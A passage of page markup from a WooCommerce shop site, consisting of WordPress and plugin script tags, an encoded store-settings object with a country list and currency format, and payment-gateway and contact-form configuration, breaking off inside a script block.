wp.apiFetch.nonceEndpoint = "https://accountscorner.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22wrong-amount%22%3A%22Wrong%20amount%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Accounts%20Corner%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A10274%2C%22title%22%3A%22Terms%20of%20Service%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fterms-of-service%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faccountscorner.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.2%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="paygatedottogateway-block-support-js-extra">
/* <![CDATA[ */
var paygatedottogatewayData = [{"id":"paygatedotto-instant-payment-gateway-hostedpaygatedotto","label":"CREDIT CARDS \/ DEBIT CARDS","description":"Pay via Credit Card \/ Visa Card \/ Master card","icon_url":""}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/instant-approval-payment-gateway/assets/js/paygatedottogateway-block-checkout-support.js?ver=1751974223" id="paygatedottogateway-block-support-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/accountscorner.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
